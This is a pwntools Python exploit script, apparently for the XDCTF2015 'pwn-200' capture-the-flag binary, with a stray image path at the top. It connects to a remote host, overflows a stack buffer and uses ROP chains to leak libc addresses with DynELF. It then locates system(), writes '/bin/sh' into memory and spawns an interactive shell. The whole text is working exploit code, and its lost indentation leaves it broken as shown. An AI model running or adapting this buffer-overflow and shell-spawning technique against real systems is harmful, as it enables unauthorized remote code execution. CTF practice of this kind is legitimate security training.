 from pwn import *
sh = remote("220.249.52.133","38357")
#sh = process("./pwn-200")
pw = ELF("./pwn-200")
write_plt = pw.plt["write"]
read_plt = pw.plt["read"]
read_got = pw.got["read"]
_startAddr = 0x080483D0
mainAddr = 0x080484BE
writeAbleAddr = 0x0804A014
expAddr = 0x8048484
context(log_level = 'debug',arch = 'i386',os = 'linux')
def leak(AddressToLeak):
payload = 'a'*0x6c + 'b'*4 + p32(write_plt) + p32(_startAddr) + p32(1) + p32(AddressToLeak) + p32(4)
sh.recvuntil("XDCTF2015~!\n")
sh.send(payload)
content = sh.recv(4)
print "%#x => %s" % (AddressToLeak, (content or '').encode('hex'))
return content
memory = DynELF(leak,elf = pw)
systemAddr = memory.lookup("__libc_system","libc")
print hex(systemAddr)
payload = 'a'*0x6c + 'b'*4 + p32(read_plt) + p32(expAddr) + p32(0) + p32(writeAbleAddr) + p32(8)
sh.recvuntil("~!\n")
sh.sendline(payload)
sh.send("/bin/sh\x00")
payload = 'a'*0x6c + 'b'*4 + p32(systemAddr) + p32(mainAddr) + p32(writeAbleAddr)
sh.sendline(payload)
sh.interactive()